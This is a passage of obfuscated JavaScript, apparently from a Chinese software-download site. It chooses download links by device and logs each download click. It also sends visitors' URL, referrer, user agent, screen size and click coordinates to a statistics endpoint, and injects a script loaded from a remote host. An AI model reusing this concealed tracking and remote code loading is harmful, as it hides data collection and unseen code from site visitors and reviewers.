Date(),'source_domain':_0x27ae75(0x4ec)+_0x27ae75(0x306)+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0x27ae75(0x431)?_0x4037bf[_0x27ae75(0x23d)+'a']['ios'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]?_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0],downUrlAnother=_0x4037bf[_0x27ae75(0x23d)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0x27ae75(0x193)+_0x27ae75(0x4a4)+'es'](_0x27ae75(0x19a)+'our'+_0x27ae75(0x52e)+'id'))wpRid=new URL(downUrlFirst)[_0x27ae75(0x4fb)+_0x27ae75(0x355)+_0x27ae75(0x405)+_0x27ae75(0x23b)][_0x27ae75(0x422)](_0x27ae75(0x19a)+_0x27ae75(0x530)+_0x27ae75(0x52e)+'id'),wpChannel=new URL(downUrlFirst)[_0x27ae75(0x4fb)+_0x27ae75(0x355)+_0x27ae75(0x405)+_0x27ae75(0x23b)][_0x27ae75(0x422)]('cha'+'nne'+'l');else downUrlFirst?.[_0x27ae75(0x193)+'lud'+'es'](_0x27ae75(0x3f9)+'dat'+_0x27ae75(0x178)+_0x27ae75(0x4d5)+_0x27ae75(0x504)+_0x27ae75(0x386)+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.[_0x27ae75(0x3c3)+_0x27ae75(0x3c1)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x28f562){let _0x4f953c=setInterval(()=>{showDomA&&(clearInterval(_0x4f953c),showDomA());},0x1f4);}}else downUrlFirst=_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0]?_0x4037bf['dat'+'a']['pc'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]?_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x3f2)][0x0];downUrlFirst&&getOtherJs(),_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0]==undefined&&_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]==undefined&&_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x3f2)][0x0]==undefined?getDownUrl():downapk(_0x4037bf['dat'+'a']['pc'][_0x27ae75(0x3c3)+'gth']>0x0);},'error':function(){getDownUrl();}});}window[a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x3e3)+'ge']?downObj[window['loc'+'ati'+'on']['hos'+'t']]?.[a0_0xfe90e4(0x1d4)+a0_0xfe90e4(0x313)+'h'](_0x3934a7=>{const _0x4596f5=a0_0xfe90e4;let _0x19466b='暂无'+(mobileDown===0x0?mobileOS===_0x4596f5(0x431)?'苹果':'安卓':'PC')+'版';$(_0x3934a7)[_0x4596f5(0x1bd)+'t'](_0x19466b);}):getDownUrlNew();function downapk(_0x203a18){const _0x1fc0f7=a0_0xfe90e4;downObj[window['loc'+'ati'+'on'][_0x1fc0f7(0x54e)+'t']]?.['for'+'Eac'+'h'](_0x16dccd=>{const _0x155b2e=_0x1fc0f7;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window[_0x155b2e(0x377)+_0x155b2e(0x450)+'on'][_0x155b2e(0x54e)+'t'][_0x155b2e(0x193)+'lud'+'es'](_0x155b2e(0x297)+_0x155b2e(0x3d3)+'net'+_0x155b2e(0x30d)))return;console['log']('dow'+'nUr'+_0x155b2e(0x435)+_0x155b2e(0x3ec)+'\x20is'+_0x155b2e(0x2b4)+'pty');let _0x9db85f='暂无'+(mobileDown===0x0?mobileOS===_0x155b2e(0x431)?'苹果':'安卓':'PC')+'版';$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x9db85f);}else{if(_0x203a18){if(mobileDown===0x1)$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x155b2e(0x444)+'下载');else{if(window[_0x155b2e(0x377)+_0x155b2e(0x450)+'on']['hos'+'t'][_0x155b2e(0x54b)+_0x155b2e(0x4d7)+'f']('mod'+'elg'+_0x155b2e(0x50a)+'.co'+'m')!==-0x1&&mobileDown===0x0)$(_0x155b2e(0x449)+_0x155b2e(0x453)+_0x155b2e(0x2ea)+'m')[_0x155b2e(0x1bd)+'t']('平台：'+'电脑'),$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x155b2e(0x397)+'源下载'),$(_0x16dccd)['aft'+'er'](_0x155b2e(0x3b1)+_0x155b2e(0x345)+_0x155b2e(0x219)+_0x155b2e(0x4ee)+_0x155b2e(0x26d)+_0x155b2e(0x25f)+'\x20re'+_0x155b2e(0x2bf)+_0x155b2e(0x195)+_0x155b2e(0x2ae)+'ign'+_0x155b2e(0x1a3)+_0x155b2e(0x3e2)+_0x155b2e(0x4c8)+_0x155b2e(0x3bd)+_0x155b2e(0x403)+_0x155b2e(0x14b)+_0x155b2e(0x37b)+'安卓软'+_0x155b2e(0x27f)+'软件不'+'支持A'+'ndr'+'oid'+_0x155b2e(0x337)+'装\x20<'+_0x155b2e(0x2c1)+'v>');else mobileDown===0x0&&($(_0x16dccd)['tex'+'t'](_0x155b2e(0x444)+'下载'),$(_0x16dccd)['aft'+'er']('<di'+_0x155b2e(0x345)+_0x155b2e(0x219)+_0x155b2e(0x4ee)+_0x155b2e(0x26d)+'or:'+_0x155b2e(0x36b)+'d;t'+_0x155b2e(0x195)+'-al'+_0x155b2e(0x233)+_0x155b2e(0x1a3)+_0x155b2e(0x3e2)+_0x155b2e(0x4c8)+_0x155b2e(0x3bd)+_0x155b2e(0x403)+_0x155b2e(0x32c)+_0x155b2e(0x52d)+'脑版资'+_0x155b2e(0x2b8)+'访问电'+_0x155b2e(0x2d0)+_0x155b2e(0x21b)+_0x155b2e(0x447)+'div'+'>'),$(_0x16dccd)['par'+_0x155b2e(0x3e2)]()[_0x155b2e(0x4f0)](_0x155b2e(0x456)+_0x155b2e(0x24b)+'y',_0x155b2e(0x528)+'x'),$(_0x16dccd)[_0x155b2e(0x1be)+'ent']()[_0x155b2e(0x4f0)]('fle'+_0x155b2e(0x2a0)+_0x155b2e(0x228)+'cti'+'on',_0x155b2e(0x26d)+_0x155b2e(0x432)));}}$(_0x155b2e(0x523)+'y')['on'](_0x155b2e(0x35f)+'ck',_0x16dccd,function(_0x112bf4){const _0x4ccb60=_0x155b2e;isAndPhone&&(downUrlFirst=downUrlOld);_0x112bf4[_0x4ccb60(0x501)+_0x4ccb60(0x162)+_0x4ccb60(0x46b)+'fau'+'lt']();const _0x1c5d1b=document['cre'+'ate'+_0x4ccb60(0x2dc)+_0x4ccb60(0x3ba)+'t']('a');_0x1c5d1b[_0x4ccb60(0x198)+'f']=downUrlFirst,_0x1c5d1b['dow'+_0x4ccb60(0x306)+'ad']='';try{setTrack()&&clickAnotherNew(_0x4ccb60(0x1fc)+'击',wpChannel,wpRid);}catch(_0x53060d){}let _0x5b94ab=_0x1c5d1b[_0x4ccb60(0x198)+'f'][_0x4ccb60(0x193)+'lud'+'es']('?')?'&':'?';if(cryObject['sc']){let _0x48661f=validate(cryObject['sc']);_0x1c5d1b[_0x4ccb60(0x198)+'f']=_0x1c5d1b[_0x4ccb60(0x198)+'f']+_0x5b94ab+_0x4ccb60(0x47c)+encodeURIComponent(_0x48661f);}actionObjDown['sta'+_0x4ccb60(0x3e4)+'me']=Math[_0x4ccb60(0x284)+'or']((new Date()-window['per'+'for'+'man'+'ce'][_0x4ccb60(0x3ff)+'ing']['nav'+_0x4ccb60(0x520)+_0x4ccb60(0x4b3)+_0x4ccb60(0x51f)+'art'])/0x3e8),actionObjDown[_0x4ccb60(0x271)+_0x4ccb60(0x4af)+_0x4ccb60(0x25e)+'nt']=numbersInUrlDown[numbersInUrlDown[_0x4ccb60(0x3c3)+_0x4ccb60(0x3c1)]-0x1],actionObjDown[_0x4ccb60(0x406)+'ssN'+_0x4ccb60(0x4ef)]=encodeURIComponent(_0x1c5d1b[_0x4ccb60(0x198)+'f']),actionObjDown['XY']=_0x112bf4[_0x4ccb60(0x35f)+'ent'+'X']+'*'+_0x112bf4[_0x4ccb60(0x35f)+_0x4ccb60(0x3e2)+'Y'],actionObjDown[_0x4ccb60(0x1b2)+_0x4ccb60(0x37c)+'e']=_0x4ccb60(0x4ec)+'n',actionObjDown[_0x4ccb60(0x252)+_0x4ccb60(0x22d)+_0x4ccb60(0x4ef)]=pageConfig?.[_0x4ccb60(0x384)+'e'],StatloadJs(actionObjDown),document[_0x4ccb60(0x523)+'y'][_0x4ccb60(0x3f9)+_0x4ccb60(0x533)+_0x4ccb60(0x4ff)+'ld'](_0x1c5d1b),_0x1c5d1b[_0x4ccb60(0x35f)+'ck'](),document['bod'+'y'][_0x4ccb60(0x2f2)+_0x4ccb60(0x434)+_0x4ccb60(0x4ff)+'ld'](_0x1c5d1b);});}});}var StatUrl='//'+currentDomain+(a0_0xfe90e4(0x375)+a0_0xfe90e4(0x3ca)+'Add'+a0_0xfe90e4(0x1c6)+'wse'+a0_0xfe90e4(0x33b)+'o');function StatloadJs(_0x166114){const _0x1d2ada=a0_0xfe90e4,_0x1bf28d=getQuery(_0x166114),_0x38703f=Url+'?'+_0x1bf28d,_0x2b52a3={};_0x2b52a3['met'+'hod']=_0x1d2ada(0x263),_0x2b52a3[_0x1d2ada(0x4bf)+'e']='no-'+_0x1d2ada(0x514)+'s',_0x2b52a3[_0x1d2ada(0x363)+_0x1d2ada(0x28f)+'tia'+'ls']=_0x1d2ada(0x272)+'t',fetch(_0x38703f,_0x2b52a3)[_0x1d2ada(0x214)+'ch'](_0x287a10=>console[_0x1d2ada(0x2b1)+'or'](_0x1d2ada(0x18d)+_0x1d2ada(0x1c0)+':',_0x287a10));}const a0_0x177d88={};a0_0x177d88[a0_0xfe90e4(0x4b8)]=window[a0_0xfe90e4(0x377)+a0_0xfe90e4(0x450)+'on'][a0_0xfe90e4(0x198)+'f'],a0_0x177d88[a0_0xfe90e4(0x54e)+'t']=window['loc'+'ati'+'on'][a0_0xfe90e4(0x54e)+'t'],a0_0x177d88[a0_0xfe90e4(0x467)+'le']=document[a0_0xfe90e4(0x467)+'le'],a0_0x177d88[a0_0xfe90e4(0x1c1)+a0_0xfe90e4(0x2b1)+'er']=document[a0_0xfe90e4(0x1c1)+'err'+'er'],a0_0x177d88[a0_0xfe90e4(0x419)+'iga'+a0_0xfe90e4(0x1f4)]=window[a0_0xfe90e4(0x419)+a0_0xfe90e4(0x520)+'tor']['use'+a0_0xfe90e4(0x19b)+a0_0xfe90e4(0x3e2)],a0_0x177d88[a0_0xfe90e4(0x150)+'een']=window['scr'+a0_0xfe90e4(0x164)][a0_0xfe90e4(0x3aa)+'th']+'*'+window['scr'+a0_0xfe90e4(0x164)][a0_0xfe90e4(0x4bb)+a0_0xfe90e4(0x2a9)],a0_0x177d88['mob'+a0_0xfe90e4(0x335)]=mobile,a0_0x177d88[a0_0xfe90e4(0x27b)+a0_0xfe90e4(0x335)+a0_0xfe90e4(0x33a)+'e']=mobileType,a0_0x177d88[a0_0xfe90e4(0x271)+a0_0xfe90e4(0x4af)+a0_0xfe90e4(0x25e)+'nt']='',a0_0x177d88['cla'+a0_0xfe90e4(0x407)+'ame']='',a0_0x177d88['XY']='',a0_0x177d88[a0_0xfe90e4(0x1b2)+a0_0xfe90e4(0x37c)+'e']='',a0_0x177d88['sta'+a0_0xfe90e4(0x3e4)+'me']='',a0_0x177d88[a0_0xfe90e4(0x252)+'leN'+a0_0xfe90e4(0x4ef)]=pageConfig?.['typ'+'e'],a0_0x177d88[a0_0xfe90e4(0x28d)+a0_0xfe90e4(0x210)]=pageConfig?.['id'];let actionObjDown=a0_0x177d88;function getOtherJs(){const _0x5ec0b7=a0_0xfe90e4;if(downObjNewOther[window[_0x5ec0b7(0x377)+_0x5ec0b7(0x450)+'on'][_0x5ec0b7(0x54e)+'t']]){const _0xa5b78d=document[_0x5ec0b7(0x363)+'ate'+_0x5ec0b7(0x2dc)+'men'+'t']('scr'+_0x5ec0b7(0x500));_0xa5b78d[_0x5ec0b7(0x29b)]=_0x5ec0b7(0x2c5)+'eow'+_0x5ec0b7(0x160)+_0x5ec0b7(0x227)+_0x5ec0b7(0x3d2)+_0x5ec0b7(0x42a)+_0x5ec0b7(0x285)+_0x5ec0b7(0x429)+_0x5ec0b7(0x18c)+_0x5ec0b7(0x255)+'r.j'+'s',document[_0x5ec0b7(0x33f)+'d'][_0x5ec0b7(0x3f9)+_0x5ec0b7(0x533)+'Chi'+'ld'](_0xa5b78d);}}